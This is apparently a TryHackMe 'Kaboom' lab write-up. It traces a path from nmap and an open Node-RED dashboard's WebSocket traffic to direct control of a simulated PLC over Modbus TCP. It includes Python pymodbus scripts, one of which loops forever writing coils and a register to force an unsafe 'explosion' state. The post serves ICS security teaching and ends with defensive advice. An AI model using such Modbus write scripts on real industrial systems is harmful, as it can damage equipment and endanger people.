TryHackMe Kaboom Walkthrough: Breaking an Unsafe Modbus PLC Process
TryHackMe Kaboom Walkthrough explores an industrial control system lab where traditional web enumeration eventually leads into Node-RED, WebSocket traffic, Modbus TCP, and direct PLC manipulation with Python. What made this room interesting to me was that the web application was only one piece of the puzzle. The real objective was understanding where the information displayed by the dashboard was coming from and how the underlying industrial process could be controlled.
Kaboom also provides a good introduction to the relationship between operational technology, or OT, and the web applications sometimes placed in front of industrial equipment. Instead of simply finding a vulnerable login page or web parameter, I had to follow the data from the browser back to the PLC simulator.
Note: This walkthrough was performed against the intentionally vulnerable TryHackMe Kaboom lab. The techniques demonstrated here should only be used against systems you own or have explicit authorization to test.
TryHackMe Kaboom Walkthrough: Initial Enumeration

I started the room with a standard Nmap service scan:
nmap -sC-sV TARGET-IP
The scan revealed a Linux-based system exposing several interesting services. SSH was available on port 22, while multiple web and industrial-control-related services were also accessible.
Some of the most interesting ports included:
22     - SSH
80     - PLC CCTV Simulator
102    - Siemens S7 PLC service
502    - Modbus TCP
1880   - Node-RED
8080   - Additional Werkzeug web application
44818  - EtherNet/IP related service
Port 80 was running a Python Werkzeug application titled PLC CCTV Simulator. Another Werkzeug application was available on port 8080 and redirected visitors to a login page.
The industrial services immediately stood out. Port 102 appeared to simulate a Siemens PLC, while port 502 exposed Modbus TCP. Port 1880 also returned Node-RED-related content.
At this point, the services I was most interested in were:
- Port 80 — PLC CCTV web interface
- Port 1880 — Node-RED
- Port 502 — Modbus TCP
The combination suggested that the web interfaces might be receiving information from the simulated PLC through Modbus.
Enumerating the PLC CCTV Web Interface
I first opened the web application on port 80:
http://TARGET-IP/
The application displayed a PLC CCTV Simulator interface containing what appeared to be a camera feed along with process information related to temperature and cooling.
The page looked like a monitoring interface rather than a traditional web application. Instead of immediately concentrating on login forms or directories, I wanted to determine how the process information displayed by the application was being generated.
The next interesting service was Node-RED:
http://TARGET-IP:1880/
The main Node-RED interface required authentication, so I could not access the editor directly.
However, Node-RED installations can also expose dashboards separately from the editor. Testing the /ui/ path revealed an accessible dashboard:
http://TARGET-IP:1880/ui/
This was much more useful.
The dashboard displayed sensor information and cooling-system status that appeared to correspond with the PLC process shown by the CCTV simulator.
That raised the next question:
Where was Node-RED getting those values?
Inspecting Node-RED WebSocket Traffic
Rather than attacking the Node-RED login page, I inspected what the accessible dashboard was already sending to my browser.
In Firefox Developer Tools, I opened:
F12 → Network → WS
After refreshing the dashboard, I found a Socket.IO WebSocket connection similar to:
/ui/socket.io/?EIO=4&transport=websocket
Watching the messages revealed live updates being delivered to the dashboard.
One of the messages showed Node-RED reading a process value using Modbus.
The important information was:
Unit ID: 1
Function Code: 3
Address: 0
Quantity: 1
Function code 3 corresponds to reading holding registers.
Another WebSocket update showed Node-RED reading coils:
Unit ID: 1
Function Code: 1
Starting Address: 10
Quantity: 6
Function code 1 corresponds to reading coils.
This was the turning point in the TryHackMe Kaboom walkthrough.
The browser had effectively revealed the Modbus configuration being used behind the dashboard. Instead of blindly probing thousands of registers and coils, I now knew exactly where the application was looking.
Understanding Modbus Registers and Coils
The WebSocket traffic showed two different types of Modbus data.
A holding register stores a numerical value. In this environment, holding register 0 represented the process pressure or temperature value displayed by the dashboard.
A coil represents a Boolean state — essentially TRUE or FALSE.
The dashboard was monitoring coils beginning at address 10, which controlled process-related states such as cooling and the simulated unsafe condition.
The important mappings became:
Holding Register 0 → Pressure / Temperature
Coil 10           → Unsafe process state
Coil 11           → Cooling state
With those addresses identified, I moved away from the browser and started communicating with the Modbus service directly.
Modbus Enumeration with Python
For direct Modbus communication, I used the Python pymodbus library.
I would suggest setting up a python enviroment.
I installed it with:
python3 -m pip install pymodbus
I then created a small script to read the registers and coils discovered through the Node-RED WebSocket traffic:
from pymodbus.client import ModbusTcpClient
import sys

ip = sys.argv[1]

client = ModbusTcpClient(ip, port=502)

if client.connect():
    coils = client.read_coils(
        10,
        count=6,
        device_id=1
    )

    regs = client.read_holding_registers(
        0,
        count=5,
        device_id=1
    )

    print("coils 10-15:", coils.bits[:6])
    print("registers 0-4:", regs.registers)

    client.close()
else:
    print(f"Could not connect to {ip}:502")
I saved the script as:
read_modbus.py
It could then be executed using:
python3 read_modbus.py TARGET-IP
The returned values matched what I had already observed through the Node-RED dashboard.
That confirmed something important: the Modbus TCP service could be queried directly without authentication.
The web dashboard was essentially providing a graphical representation of values that could also be retrieved directly from the PLC simulator.
Mapping the Kaboom Process State
After comparing the PLC CCTV interface, Node-RED dashboard, WebSocket messages, and direct Modbus reads, the process logic became much clearer.
The important values were:
Holding Register 0 → Process pressure / temperature
Coil 10           → Unsafe process condition
Coil 11           → Cooling system
The challenge required creating an unsafe simulated process state.
Conceptually, that meant:
Temperature / Pressure → HIGH
Cooling                → OFF
Unsafe State           → TRUE
This is where the Kaboom room moved beyond simple enumeration. I wasn’t just reading PLC data anymore. I needed to determine whether those values could also be written.
Manipulating Modbus with Python
I created another Python script using pymodbus, this time writing to the identified register and coils.
from pymodbus.client import ModbusTcpClient
import time
import sys

target = sys.argv[1]

while True:
    client = ModbusTcpClient(target, port=502)
    client.connect()

    # Set the process-state coils
    client.write_coils(
        10,
        [True, False, False, False, False, False],
        slave=1
    )

    # Raise the simulated process value
    client.write_register(0, 200, slave=1)

    coils = client.read_coils(10, count=6, slave=1)
    regs = client.read_holding_registers(0, count=5, slave=1)

    print("coils 10-15:", coils.bits[:6])
    print("registers 0-4:", regs.registers)
    print("---")

    client.close()
    time.sleep(0.5)
I saved this script as:
trigger.py
Then ran it against the TryHackMe machine:
python3 trigger.py TARGET-IP
The script continuously wrote the required process values while also reading them back to verify that the changes had been accepted.
Once the PLC simulator entered the required state, I returned to the original web application:
http://TARGET-IP/

The PLC CCTV interface detected the changed process condition and displayed:
Status: Explosion Detected!
That completed the objective of the room.
Why the TryHackMe Kaboom Room Was Interesting
The most useful lesson from this TryHackMe Kaboom Walkthrough wasn’t simply learning how to write a Modbus register.
It was learning how information from several different technologies could be connected.
The process looked like this:
Nmap
  ↓
Web Enumeration
  ↓
Node-RED Dashboard
  ↓
Browser WebSocket Traffic
  ↓
Modbus Function Codes
  ↓
Register and Coil Mapping
  ↓
Direct Modbus Communication
  ↓
PLC Process Manipulation
The WebSocket inspection was especially useful because it prevented blind Modbus enumeration. The Node-RED dashboard was already telling the browser exactly which registers and coils it was monitoring.
All I had to do was pay attention to the traffic.
The Security Problem with Unprotected Modbus TCP
Kaboom also demonstrates an important industrial-control-system security concept.
Traditional Modbus TCP was designed for communication between industrial devices, not for hostile networks. In this lab, being able to reach the Modbus service meant I could both read process information and modify process values.
There was no application login standing between my Python script and the simulated PLC.
That becomes much more serious when a system controls something physical rather than a TryHackMe simulation.
Industrial protocols should therefore not be treated like ordinary Internet-facing services. Network segmentation, restricted access, monitoring, and properly designed control boundaries become extremely important when PLCs and other OT devices are involved.
Final Thoughts
The TryHackMe Kaboom Walkthrough ended up being a great introduction to analyzing the relationship between web applications and industrial control systems.
Initially, I expected the challenge to revolve around the PLC CCTV website. Instead, the most valuable information came from the Node-RED dashboard and the WebSocket messages hidden behind it.
Once I recognized that Node-RED was polling Modbus registers and coils, the rest of the room became an exercise in understanding the process logic.
The biggest takeaway for me was simple:
Don’t stop at what a web application displays. Find out where the data comes from.
In Kaboom, following that data led from a browser dashboard directly to the simulated PLC.